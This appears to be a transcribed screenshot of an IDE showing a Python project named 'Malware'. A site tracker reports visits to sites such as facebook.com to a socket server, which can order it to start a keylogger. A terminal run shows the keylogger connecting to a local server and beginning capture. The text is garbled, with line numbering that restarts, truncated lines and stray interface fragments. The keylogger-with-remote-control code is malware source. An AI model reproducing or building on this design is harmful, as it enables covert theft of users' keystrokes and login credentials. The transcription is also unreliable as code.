 Facebook – log in or sign up — …
Malware – websitetracker.py
Alan Walker - Faded
04:38 PM
PC
M Malware
Version control
Current File
2
websitetracker.py
popup.py
keylogger.py
keyloggerfinal.py
server.py
5 1 6 1
1 8
13 # List of websites to monitor
14 websites = ["example.com", "yahoo.com", "facebook.com"]
15
16 # Dictionary to keep track of which websites are open
17 site_status = {site: False for site in websites}
18
19 # Global variable for storing the server's choice
20 choice = None
21
22
23 # Function to trigger when the site is opened
24 def site_opened(site): 2 usages
25 global choice
26 print(f"[{time.ctime()}] {site} is opened! Triggering action...")
27 # c.send(b"Hello server! " + site.encode() + b" is opened. What do you want to do?\n1. A
28
29 # Wait for server input (synchronous)
30 choice = c.recv(1024).decode()
31 print(f"Choice received from server: {choice}")
32
33 if choice == "1":
34 print("Activating keylogger")
35 keylogger.keylogger()
36 c.send(b"Function Implemented\n")
7 PORT = 65433 # Port number to listen on
8
9 # Create a socket object
10 server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
11 server_socket.bind((HOST, PORT))
12 server_socket.listen(1) # Listen for one connection
13
14 print(f"Server listening on {HOST}:{PORT}")
15
16 # Accept a connection
17 conn, addr = server_socket.accept()
18 print(f"Connection established with {addr}")
19
20
21 def siteListener(): 1 usage
22 while True:
23 webdata = conn.recv(1024)
24 if not webdata:
25 break
26 if webdata.decode()[:3] == "[*]":
27 print(webdata.decode())
28
29 keylist = []
30
Run
server
websitetracker
/home/rahul/PycharmProjects/Malware/.venv/bin/python /home/rahul/PycharmProjects/M
Terminal
Local
KeyboardInterrupt:
~/PycharmProjects/Malware
神1m19s
~/PycharmProjects/Malware sudo python3 keyloggerfinal.py
passwd:
Sorry, try again.
passwd:
Connected to server at 127.0.0.1 on port 65433
Monitoring DNS traffic in real time...
Keylogger started. Press 'ESC' to stop.
will this work porperExiting keylogger...
l
Malware > websitetracker.py
28:1
LF
UTF-8
4 spaces
Python 3.12 (Malware)